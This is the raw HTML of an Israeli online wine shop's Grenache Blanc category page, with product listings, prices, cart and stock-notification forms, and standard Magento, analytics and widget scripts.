<style>.product-image-container-5813 {
    width: 250px;
}
.product-image-container-5813 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            						</a>
                        						                        </div>
						<div class="product product-item-details">
																					                            														<div class="price-box price-final_price" data-role="priceBox" data-product-id="5813" data-price-box="product-id-5813">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5813"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169 ₪</span></span>
        </span>

</div>																					                                								<div class="product-item-actions ">
									<div class="product actions product-item-actions">
										<div class="actions-primary ">
																																			<form data-role="tocart-form" data-product-sku="Aucalà Cuvée Blanc - אוקלה קווה לבן" action="https://wnf.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93bmYuY28uaWwvd2luZXM_a2luZD01NTA1/product/5813/" method="post">
													<input type="hidden" name="product" value="5813">
													<input type="hidden" name="uenc" value="aHR0cHM6Ly93bmYuY28uaWwvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNibVl1WTI4dWFXd3ZkMmx1WlhNX2EybHVaRDAxTlRBMS9wcm9kdWN0LzU4MTMv">
													<div class="add-to-cart-block">
														                                                            <div class="qty-block">
                                                                <select class="qty" name="qty">
                                                                    <option value="1">1</option>
                                                                    <option value="2">2</option>
                                                                    <option value="3">3</option>
                                                                    <option value="4">4</option>
                                                                    <option value="5">5</option>
                                                                    <option value="6">6</option>
                                                                    <option value="7">7</option>
                                                                    <option value="8">8</option>
                                                                    <option value="9">9</option>
                                                                    <option value="10">10</option>
                                                                </select>
                                                            </div>
																												<input name="form_key" type="hidden" value="ulpErcr4MZAzpDFO" />																													<button type="submit"
																	title="הוספה לסל"
																	class="action tocart primary">
																<span>הוספה לסל</span>
															</button>
																											</div>
												</form>
																					</div>
									</div>
                                    								</div>
																				</div>
					</div>
				</li>
								<li class="item product product-item col-xs-3 col-md-3 col-sm-3 col-sms-3 desktop clear-fivth">
					<div class="product-item-info out-of-stock" data-container="product-grid">
                                                <div class="product-item-details top">
                            <strong class="product-item-name">
                                <a title="יקב ויתקין גראנש בלאן"
                                   style="min-height: 75px;"
                                   href="https://wnf.co.il/vitkin-winery-granache-blanc"
                                   class="product-item-link">
                                    יקב ויתקין גראנש בלאן                                </a>
                            </strong>
                            <div class="details">
                                                                                                            <span>750ml</span>
                                                                                                                <span> / </span>
                                                                                                                <span>12.6%</span>
                                                                                                </div>
                        </div>
                        																		                        <div class="image-container">
						<a href="https://wnf.co.il/vitkin-winery-granache-blanc" class="product photo product-item-photo" tabindex="-1">
							<span class="product-image-container product-image-container-4039">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://wnf.co.il/media/catalog/product/cache/4f7f32b719ea05f5fe3049d15c18068b/v/i/vitkin-grenache-blanc.jpg"
            loading="lazy"
            width="250"
            height="250"
            alt="Vitkin&#x20;Winery&#x20;Grenache&#x20;Blanc"/></span>
</span>
<style>.product-image-container-4039 {
    width: 250px;
}
.product-image-container-4039 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4039");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                            						</a>
                        													<img src="https://wnf.co.il/static/frontend/Wnf/Theme/he_IL/images/out_of_stock.jpg" style="position: absolute;max-width: 53px;right: 15px;z-index: 10;top: 0;" />
						                        </div>
						<div class="product product-item-details">
																					                            
<div class="amxnotif-container" data-product-id="4039">
    <div class="amxnotif-block label subscribe-popup">
        <a for="notification-container-4039">
            הרשם לקבלת עדכון שמוצר זה חוזר למלאי        </a>
    </div>
    <div class="category amxnotif-block subscribe-popup"
         data-action="https://wnf.co.il/xnotif/email/stock/"
    >
        <form class="form-for-swatches-inputs-fix"></form>
        <form id="form-validate-stock-4039"
              class="subscribe-popup"
              method="post"
              data-nofocus="true"
              action="https://wnf.co.il/xnotif/email/stock/">
                            <label for="notification-container-4039">
                    הרשם לקבלת עדכון שמוצר זה חוזר למלאי                </label>
                        <div class="notification-container" id="notification-container-4039">
                <div class="input-fields fieldset">
                    <input name="guest_email"
                           class="input-text amxnotif-guest-email"
                           id="amxnotif-guest-email-4039"
                           size="30"
                           type="email"
                           data-validate="{required:true, 'validate-email':true }"
                           placeholder="כתובת אימייל"
                    />
                    <input type="hidden" name="product_id"
                           value="4039"/>
                    <input type="hidden" name="type" value="email"/>

                    
                    <input type="hidden"
                           name="uenc"
                           value="aHR0cHM6Ly93bmYuY28uaWwvd2luZXM_a2luZD01NTA1"/>

                    
                                                        </div>

                <div class="actions-toolbar amxnotif_guest_action">
                    <div class="primary">
                        <button type="submit"
                                class="action submit primary "
                        >
                            הרשמה                        </button>
                    </div>
                </div>
                                    <span class="close-subscribe-popup">&times;</span>
                            </div>
        </form>
    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        "mage/mage",
        "mage/validation"
    ], function ($) {
        "use strict";
        $('#form-validate-stock-4039').mage('validation');
    });
</script>
														<div class="price-box price-final_price" data-role="priceBox" data-product-id="4039" data-price-box="product-id-4039">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4039"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">159 ₪</span></span>
        </span>

</div>																					                                								<div class="product-item-actions ">
									<div class="product actions product-item-actions">
										<div class="actions-primary ">
																					</div>
									</div>
                                    								</div>
																				</div>
					</div>
				</li>
							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"bestsellers","limitDefault":20,"url":"https:\/\/wnf.co.il\/wines?kind=5505","formKey":"ulpErcr4MZAzpDFO","post":false}}'>
        <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://wnf.co.il/"
                   title="לעבור לדף הבית">
                    דף הבית                </a>
                        </li>
                    <li class="item category5">
                            <strong>יינות</strong>
                        </li>
            </ul>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">הצג כ-</strong>
                                                <strong title="&#x05D2;&#x05E8;&#x05D9;&#x05D3;&#x20;&#x05EA;&#x05E6;&#x05D5;&#x05D2;&#x05D4;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>גריד תצוגה</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x05E8;&#x05E9;&#x05D9;&#x05DE;&#x05D4;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>רשימה</span>
                    </a>
                                        </div>
                            <div class="toolbar-sorter sorter">    
    <select id="sorter" data-role="sorter">
		<option>מיון לפי</option>
        			
            <option value="price_asc">מחיר מהנמוך לגבוה</option>
        			
            <option value="price_desc">מחיר מהגבוה לנמוך</option>
        			
            <option value="bestsellers">הנמכרים ביותר</option>
        			
            <option value="new">חדש על המדף</option>
            </select>
</div>                
        
    
        
        
    
    

        
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "7290016248050"
                }
            }
        }
        </script>
    <script type="text/javascript">
	require(['jquery'],function($){
		$('.product-item-actions .actions-primary .qty-block .qty_inc').click(function(){
			$(this).parent().find("input.qty").val((+$(this).parent().find("input.qty").val() + 1) || 0);
			$(this).parent().find(".qty_dic").css('background','#fff');
		});
		$('.product-item-actions .actions-primary .qty-block .qty_dic').click(function(){
			if($(this).parent().find("input.qty").val() > 1){
				$(this).parent().find("input.qty").val((+$(this).parent().find("input.qty").val() - 1) || 0);
			}
			if($(this).parent().find("input.qty").val() == 1){
				$(this).css('background','#f9fbfc');
			}
		});
		$('.page-layout-2columns-right .column.main .cat-top a.cat-show-more').click(function(){
			$(this).parent().addClass('active');
		});
		//category filter check
		$(document).ready(function() {
			$('.filter-options-content .items .item').each(function(index) {
				if($(this).find('input').attr('checked'))
					$(this).addClass('active');
				else
					$(this).removeClass('active');
			});
		});
		$(document).on('click', '.filter-options-content .items .item a', function(){
			if($(this).parent().find('input').attr('checked'))
				$(this).parent().addClass('active');
			else
				$(this).parent().removeClass('active');
		});
	});
</script>
    <script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/wnf.co.il\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/wnf.co.il\/static\/version1761473979\/frontend\/Wnf\/Theme\/he_IL\/Amasty_Cart\/images\/loading.gif","type_loading":"0","align":"0","open_minicart":false,"autosubmit":0}}}    </script>

    </div><script style="display&#x3A;none">
                document.addEventListener("DOMContentLoaded", function () {
                    var element = document.querySelector(".mfgtm-list-product-ffb99d06e38136697fb56e4f343e379d1255011740 ");
                    var checkVisibility = function () {
                        var rect = element.getBoundingClientRect();
                        if (rect && rect.top <= window.innerHeight && rect.bottom >= 0) {
                            
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_\u05d2\u05e8\u05e0\u05d0\u05e9_\u05d1\u05dc\u05d0\u05df_-_grenache_blanc_","item_list_name":"Category \u05d2\u05e8\u05e0\u05d0\u05e9 \u05d1\u05dc\u05d0\u05df - Grenache Blanc ","items":[{"item_id":"Aucala Garnacha Blanca - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05d2\u05e8\u05e0\u05d0\u05e9 \u05dc\u05d1\u05df","item_name":"Aucala Garnacha Blanca - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05d2\u05e8\u05e0\u05d0\u05e9 \u05dc\u05d1\u05df","item_url":"https:\/\/wnf.co.il\/aucala-garnacha-blanca","item_brand":"","price":109},{"item_id":"Aucal\u00e0 Cuv\u00e9e Blanc - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05e7\u05d5\u05d5\u05d4 \u05dc\u05d1\u05df","item_name":"Aucal\u00e0 Cuv\u00e9e Blanc - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05e7\u05d5\u05d5\u05d4 \u05dc\u05d1\u05df","item_url":"https:\/\/wnf.co.il\/aucala-cuvee-blanc","item_brand":"","price":169},{"item_id":"7290016248050","item_name":"\u05d9\u05e7\u05d1 \u05d5\u05d9\u05ea\u05e7\u05d9\u05df \u05d2\u05e8\u05d0\u05e0\u05e9 \u05d1\u05dc\u05d0\u05df","item_url":"https:\/\/wnf.co.il\/vitkin-winery-granache-blanc","item_brand":"","price":159}]},"magefanUniqueEventId":"view_item_list_d7c0e8c9d5b8e922548576c3dab1eea4","ecomm_pagetype":"category","_clear":"true","google_tag_params":{"ecomm_pagetype":"category","ecomm_pcat":"","ecomm_prodid":"Aucala Garnacha Blanca - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05d2\u05e8\u05e0\u05d0\u05e9 \u05dc\u05d1\u05df,Aucal\u00e0 Cuv\u00e9e Blanc - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05e7\u05d5\u05d5\u05d4 \u05dc\u05d1\u05df,7290016248050","ecomm_pname":"Aucala Garnacha Blanca - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05d2\u05e8\u05e0\u05d0\u05e9 \u05dc\u05d1\u05df,Aucal\u00e0 Cuv\u00e9e Blanc - \u05d0\u05d5\u05e7\u05dc\u05d4 \u05e7\u05d5\u05d5\u05d4 \u05dc\u05d1\u05df,\u05d9\u05e7\u05d1 \u05d5\u05d9\u05ea\u05e7\u05d9\u05df \u05d2\u05e8\u05d0\u05e0\u05e9 \u05d1\u05dc\u05d0\u05df"},"customer_firstname":getMfGtmCustomerData().customer_firstname,"customer_lastname":getMfGtmCustomerData().customer_lastname,"customer_email":getMfGtmCustomerData().customer_email,"customer_dob":getMfGtmCustomerData().customer_dob,"customer_gender":getMfGtmCustomerData().customer_gender,"customer_telephone":getMfGtmCustomerData().customer_telephone,"customer_postcode":getMfGtmCustomerData().customer_postcode,"customer_city":getMfGtmCustomerData().customer_city,"customer_region":getMfGtmCustomerData().customer_region,"customer_country_id":getMfGtmCustomerData().customer_country_id,"customer_identifier":getMfGtmCustomerData().customer_identifier,"customerGroup":getMfGtmCustomerData().customerGroup});
                
                            window.removeEventListener("scroll", checkVisibility);
                        }
                    };
                
                    window.addEventListener("scroll", checkVisibility);
                    checkVisibility(); 
                });
            </script>	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/wnf.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [1,3]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"kind":"5505"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>


<script>
    window.AVADA_EM = window.AVADA_EM || {};
    window.AVADA_EM.shopId = "mMxqscS6hJeiS2H4mYLc";
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>

<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
<script type="text/x-magento-init">
{
    "body": {
        "Amasty_Xnotif/js/category_subscribe": {
            "usePopup": "1",
            "popup": []
        }
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Amasty_Xnotif/js/category/configurable": {"ids":["5812","5813","4039"],"url":"https:\/\/wnf.co.il\/xnotif\/category\/index\/"}    }
}
</script>
<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https://wnf.co.il/wines",
                "currentCategoryId": "5",
                "isCategorySingleSelect": "0",
                "isMemorizerAllowed": "0"
            }
        }
}
</script>
<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://wnf.co.il/wines"
                }
            }
        }
    </script>
</div>
    <div class="category-description" style="display: inline-block;margin-block: 30px;">
		<div class="container">
			גירסתו הלבנה של הגרנאש נפוצה בעיקר בדרום-צרפת, שם יכול הזן להופיע בתור יין זני או כחלק מבלנד לצד זני רון לבנים אחרים. ביטויו הזני של גרנאש בלאן יתאפיין ביינות מלאי-גוף ועשירים בטעם שיכולים לשאת הבגרה בחביות עץ אלון. בשנים האחרונות ניתן למצוא מספר מועט של יינות גרנאש בלאן גם בישראל (ויתקין, אמפורה) ואלו נוטים להתאפיין בפרחוניות, טעמי הדרים וחדות.		</div>
    </div>
</div></div></div></main><footer class="page-footer"><div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lci_rgaAAAAAGs5mYC6TcoswKoOf5LnNwM3NTFL","badge":"bottomleft","size":"invisible","theme":"light","hl":"iw"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div class="footer content">
<div class="footer-theme">
	<div class="footer-top"><div class="block container newsletter">
    <div class="title">
		<h3>הרשמו לניוזלטר, ותהנו מ-</h3>
<p>מבצעי אונליין, בקבוקים נדירים, סדנאות, ערבי טעימות ועוד</p>	</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://wnf.co.il/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="דואר אלקטרוני"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="&#x05E9;&#x05DC;&#x05D9;&#x05D7;&#x05D4;" type="submit">
                    <span>שליחה</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
	<div class="footer-main">
        <div class="container">
					<div class="footer-item footer1">
								<div class="content"><ul>
<li class="title">סניף רמת גן</li>
<li><img src="https://wnf.co.il/media/footer-address.png" alt="">דרך ז'בוטינסקי 4, רמת גן</li>
<li><img src="https://wnf.co.il/media/footer-phone.png" alt=""><a href="tel:03-5756696">03-5756696</a></li>
<li class="title">סניף תל אביב</li>
<li><img src="https://wnf.co.il/media/footer-address.png" alt="">ויצמן 2, תל אביב</li>
<li><img src="https://wnf.co.il/media/footer-phone.png" alt=""><a href="tel:03-7489255">03-7489255</a></li>
</ul></div>
			</div>
							<div class="footer-item footer2 toggle">
				<div class="title">איזור אישי</div>				<div class="content"><ul>
<li><a href="/customer/account">החשבון שלי</a></li>
<li><a href="/sales/order/history">היסטורית הזמנות</a></li>
<li><a href="/wishlist">המועדפים שלי</a></li>
<li><a href="/customer/account/forgotpassword/">שחזור סיסמא</a></li>
<li><a href="/contact">צור קשר</a></li>
</ul></div>
			</div>
							<div class="footer-item footer3 toggle">
				<div class="title">מידע כללי</div>				<div class="content"><ul>
<li><a href="/about-us">אודותינו </a></li>
<li><a href="/shipping-returns">משלוחים והחזרות</a></li>
<li><a href="/faq">שאלות ותשובות</a></li>
<li><a href="/site-policy">תקנון אתר</a></li>
<li><a href="/privacy-policy">מדיניות פרטיות</a></li>
<li><a href="/accessibility-statement">הצהרת נגישות</a></li>
<li><a href="/careers">דרושים</a></li>
</ul></div>
			</div>
							<div class="footer-item footer4 toggle">
				<div class="title">פופולרים</div>				<div class="content"><ul>
<li><a href="/">סינגל מאלט</a></li>
<li><a href="/">יין אדום</a></li>
<li><a href="/">יין לבן</a></li>
<li><a href="/">ויסקי יפני</a></li>
<li><a href="/">מתנות</a></li>
<li><a href="/">בירות ישראליות</a></li>
</ul></div>
			</div>
							<div class="footer-item footer5 toggle">
				<div class="title">עקבו אחרינו</div>				<div class="content"><ul>
<li><a href="https://www.facebook.com/wines.and.flavors/" target="_blank" rel="noopener"><img src="https://wnf.co.il/media/facebook-footer.jpg" alt=""></a></li>
<li><a href="https://www.instagram.com/wine_and_flavors/" target="_blank" rel="noopener"><img src="https://wnf.co.il/media/instagram-footer.jpg" alt=""></a></li>
<li class="title">
<div>תשלום מאובטח</div>
</li>
<li><img src="https://wnf.co.il/media/footer-cards_1.png" alt=""></li>
</ul></div>
			</div>
				        </div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="col-md-4 float-right footer-cards"><p><img src="https://wnf.co.il/media/footer-cards.png" alt=""></p></div>
			<div class="col-md-4 float-right footer-copyrights">כל הזכויות שמורות ליינות וטעמים © 2025</div>
			<div class="col-md-4 float-right footer-credit"><a href="https://onlinestore.co.il/ecommerce-website-development/" target="_blanck"><img src="https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/images/original-concepts.png" /></a></div>
		</div>
	</div>
</div>
<a href="https://api.whatsapp.com/send/?phone=972532321600&text=%D7%90%D7%A9%D7%9E%D7%97%20%D7%9C%D7%A2%D7%96%D7%A8%D7%94%20:)" class="whatsapp-icon" target="_blank" aria-label="whatsapp link" rel="nofollow"><svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px"><desc></desc><defs></defs><g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1"><path d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"></path></g></svg></a>
<div class="whatapp-message">						
	<div class="whatapp-message-inner">
		<div class="close">
			<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="0.5" y="0.5" width="31" height="31" rx="15.5" stroke="#ffffff"/>
				<path d="M17.3203 16.0001L22.2598 11.0607C22.6244 10.696 22.6244 10.1049 22.2598 9.74026C21.8952 9.37565 21.304 9.37565 20.9394 9.74024L15.9999 14.6797L11.0604 9.74026C10.6958 9.37565 10.1047 9.37565 9.74004 9.74026C9.37542 10.1049 9.37542 10.696 9.74004 11.0607L14.6795 16.0001L9.74001 20.9396C9.3754 21.3042 9.3754 21.8954 9.74004 22.26C10.1047 22.6246 10.6958 22.6246 11.0604 22.26L15.9999 17.3205L20.9394 22.26C21.3056 22.623 21.8968 22.6204 22.2598 22.2542C22.6205 21.8902 22.6205 21.3035 22.2598 20.9396L17.3203 16.0001Z" fill="#ffffff"/>
			</svg>		
		</div>
		<div class="content">
			<div class="title">צריך טיפ לרכישה מדויקת?</div>							
			<div class="text">מומחה אלכוהול עולמי מחכה לך </div>
		</div>
		<a href="https://api.whatsapp.com/send/?phone=972532321600&text=%D7%90%D7%A9%D7%9E%D7%97%20%D7%9C%D7%A2%D7%96%D7%A8%D7%94%20:)" target="_blank">קליק לייעוץ בוואטצאפ </a>
	</div>
</div>
<script type="text/javascript">
require(['jquery', 'domReady!'], function ($) {
    var BROWSE_THRESHOLD_MS = 2 * 60 * 1000; // 2 דקות
    var ACTIVE_KEY = 'site_active_ms';
    var THRESHOLD_KEY = 'site_threshold_met';

    // ✅ מאפסים *רק* אם כבר הרצנו בעבר (threshold_met='1')
    //    ועכשיו ה-popup פג/נמחק → מתחילים סבב חדש.
    try {
        if (localStorage.getItem(THRESHOLD_KEY) === '1' && getWithExpiry('floating_message') === null) {
            localStorage.removeItem(THRESHOLD_KEY);
            localStorage.removeItem(ACTIVE_KEY);
        }
    } catch (e) {}

    function storageOK() {
        try {
            var t = '__t__';
            localStorage.setItem(t, '1');
            localStorage.removeItem(t);
            return true;
        } catch (e) { return false; }
    }
    if (!storageOK()) return; // אין localStorage (מצב נדיר)

    function initAfter2Min() {
        if (window.__after2m_init_done) return;
        window.__after2m_init_done = true;

        if ($(window).width() < 768) {
            $('.footer.content .footer-item.toggle').on('click.after2m', function () {
                $(this).toggleClass('active');
            });
        }

        if ($('.whatapp-message')[0]) {
            if (getWithExpiry('floating_message') !== 'yes') {
                setTimeout(function () {
                    $('.whatapp-message').addClass('active');
                }, 2500);
                setWithExpiry('floating_message', 'yes', 1);
            }
            $(document).on('click', '.whatapp-message .close', function () {
                $('.whatapp-message').removeClass('active');
            });
        }
    }

    // אם כבר עברו 2 דקות בעבר — תריץ מיד
    if (localStorage.getItem(THRESHOLD_KEY) === '1') {
        initAfter2Min();
        return;
    }

    // צבירת זמן גלוי
    var activeMs = parseInt(localStorage.getItem(ACTIVE_KEY) || '0', 10);
    var ticking = false, intervalId = null;

    function tickStart() {
        if (ticking) return;
        ticking = true;
        intervalId = setInterval(function () {
            if (document.visibilityState !== 'visible') return;
            activeMs += 1000;
            localStorage.setItem(ACTIVE_KEY, String(activeMs));
            if (activeMs >= BROWSE_THRESHOLD_MS) {
                localStorage.setItem(THRESHOLD_KEY, '1');
                clearInterval(intervalId);
                initAfter2Min();
            }
        }, 1000);
    }
    function tickStop() {
        if (!ticking) return;
        ticking = false;
        clearInterval(intervalId);
    }

    if (document.visibilityState === 'visible') tickStart();
    document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'visible') tickStart();
        else tickStop();
    });
    window.addEventListener('pagehide', tickStop);
	
	//sticky header
	$(document).scroll(function ($) {
		console.log('Eran');
		if ($(window).scrollTop() <= 200) {
			$('.page-header').removeClass('sticky-header');
		}
		else if ($(window).scrollTop() > 200) {
			console.log('sdsds');
			$('.page-header').addClass('sticky-header');
		}
	});	
	
});

// פונקציות העזר (ללא שינוי)
function setWithExpiry(key, value, ttlInDays) {
    const now = new Date();
    const item = { value, expiry: now.getTime() + (ttlInDays * 24 * 60 * 60 * 1000) };
    localStorage.setItem(key, JSON.stringify(item));
}
function getWithExpiry(key) {
    const s = localStorage.getItem(key);
    if (!s) return null;
    try {
        const item = JSON.parse(s);
        if (Date.now() > item.expiry) { localStorage.removeItem(key); return null; }
        return item.value;
    } catch(e){ return null; }
}

	
</script>
<script src="https://cdn.userway.org/widget.js" data-account="T1PAnIqMjH"></script>
<style>

</style></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/wnf.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/wnf.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/wnf.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/wnf.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
